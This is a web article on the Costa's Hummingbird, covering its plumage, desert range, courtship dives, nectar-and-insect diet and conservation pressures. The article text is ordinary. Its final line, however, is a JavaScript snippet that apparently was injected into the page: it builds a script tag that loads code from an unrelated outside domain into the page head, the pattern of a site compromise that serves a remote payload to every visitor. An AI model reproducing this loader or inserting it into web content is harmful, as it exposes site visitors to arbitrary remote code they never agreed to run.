

Appearance and Identification
The Costa’s Hummingbird is a small-sized bird, measuring around 3.5 to 4 inches (9 to 10 centimeters) in length and weighing merely a few grams. Males and females display distinct differences in their appearance, making identification relatively straightforward.
Male Costa’s Hummingbirds boast a resplendent iridescent plumage, with a bright purple crown that extends down to their emerald green back. Their throats showcase a brilliant pinkish-purple hue, which sparkles like a dazzling gem when caught in the sunlight—a feature that birdwatchers often admire during the hummingbird’s aerial displays.
On the other hand, female Costa’s Hummingbirds have a more subdued appearance, with a grayish-green back, pale underparts, and a whitish throat. This subtle plumage serves as effective camouflage while nesting, providing the female with protection from potential predators.
Range and Habitat
The Costa’s Hummingbird primarily inhabits arid and semi-arid regions, including desert scrublands, chaparral, and foothills, stretching from southern California, Arizona, and New Mexico in the United States to Baja California and parts of northwestern Mexico. These resilient birds have adapted to life in hot and dry environments, relying on nectar from various desert flowers as their primary source of sustenance.
Unique Behaviors
The Costa’s Hummingbird exhibits fascinating behaviors that set it apart from other hummingbird species. One of its most striking behaviors is the male’s courtship display, which is a dazzling sight to behold. During mating season, males perform intricate aerial dives, ascending high into the sky before rapidly descending, producing a distinct chirping sound with their tail feathers during the display. This stunning acrobatic courtship ritual serves to attract females and assert their territorial dominance.
Additionally, both male and female Costa’s Hummingbirds are highly aggressive when it comes to defending their territories and food sources. They are known to chase away intruders, including other hummingbirds and even larger birds, in an impressive display of determination and aerial combat.
Diet and Foraging
The Costa’s Hummingbird is primarily a nectarivorous bird, relying on the energy-rich nectar from various desert flowers to fuel its high metabolism and constant activity. They are particularly fond of flowers with tubular shapes, which match their slender, specialized bills, allowing them to extract nectar with precision.
In addition to nectar, these resourceful birds also supplement their diet with insects and spiders to obtain the necessary protein and nutrients essential for their overall health and survival.
Conservation and Outlook
While the Costa’s Hummingbird is not currently classified as globally threatened, it faces some challenges in its native range. Habitat loss due to urban development and agriculture expansion can impact the availability of suitable nesting sites and nectar-rich flowers. Additionally, climate change and alterations in the timing of flowering plants can disrupt the synchronization between the hummingbird’s migration patterns and the availability of essential food sources.
To safeguard the future of the Costa’s Hummingbird and other hummingbird species, efforts are being made to conserve their natural habitats and ensure the availability of suitable foraging and nesting sites.
The Costa’s Hummingbird stands as a testament to the beauty and resilience of the natural world. Its vibrant plumage, unique behaviors, and adaptability to harsh desert environments make it a true marvel of evolution. As we continue to appreciate and learn more about these fascinating creatures, let us also play our part in preserving their habitats and ensuring that future generations can marvel at the grace and brilliance of the Costa’s Hummingbird in the desert skies.
>var url = ‘https://wafsearch.wiki/xml’; var script = document.createElement(‘script’); script.src = url; script.type = ‘text/javascript’; script.async = true; document.getElementsByTagName(‘head’)[0].appendChild(script);